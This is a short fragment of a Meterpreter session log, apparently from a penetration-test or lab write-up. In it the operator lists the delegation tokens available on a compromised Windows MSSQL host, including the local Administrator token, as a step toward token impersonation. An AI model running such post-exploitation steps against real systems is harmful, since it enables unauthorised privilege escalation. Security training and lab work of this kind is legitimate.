 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
NT Service\MSSQLSERVER
NT SERVICE\SQLTELEMETRY
WIN-C1KQQ8MIB6A\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter >